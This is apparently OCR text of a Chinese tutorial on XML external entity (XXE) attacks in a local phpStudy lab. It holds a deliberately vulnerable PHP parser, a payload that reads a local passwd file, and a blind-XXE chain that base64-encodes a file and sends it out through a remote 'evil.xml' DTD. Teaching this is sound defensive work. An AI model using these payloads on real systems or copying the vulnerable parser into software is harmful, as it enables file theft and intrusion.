<?php
$xml = simplexml_load_string($_REQUEST['xml']);
echo "<pre>" ;
print_r($xml);//注释掉该语句即为无回显的情况
?>
危害1.读取任意文件
有回显情况:
<?xml version="1.0"?>
<!DOCTYPE ANY [
<!ENTITY test SYSTEM "file:///E://phpStudy/PHPTutorial/WWW/etc/passwd.txt">
]>
<abc>&test;</abc>
SimpleXMLElement Object
(
    [test] => SimpleXMLElement Object
        (
            [test] => admin::password!
test::passwd!
        )

)
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar
Encryption ▾ Encoding ▾ Other ▾
Load URL
Split URL
Execute
http://localhost/test/xxe.php?xml=<?xml version="1.0"?>
<!DOCTYPE ANY [
<!ENTITY test SYSTEM "file:///E://phpStudy/PHPTutorial/WWW/etc/passwd.txt">
]>
<abc>%26test;</abc>
无回显情况:
本次测试用的phpStudy，需开启apache日志记录并重启服务。当无回显情况时，可以讲数据发送到远程服务器。
<?xml version="1.0"?>
<!DOCTYPE a [
<!ENTITY % file SYSTEM "php://filter/convert.base64-encode/resource=E://phpStudy/PHPTutorial/WWW/etc/pa
<!ENTITY % dtd SYSTEM "http://localhost/evil.xml">
%dtd;
%send;
]>
<abc></abc>
远程服务器部署evil.xml内容为:
<!ENTITY % payload "<!ENTITY % send SYSTEM 'http://localhost/?content=%file;'>"> %payload;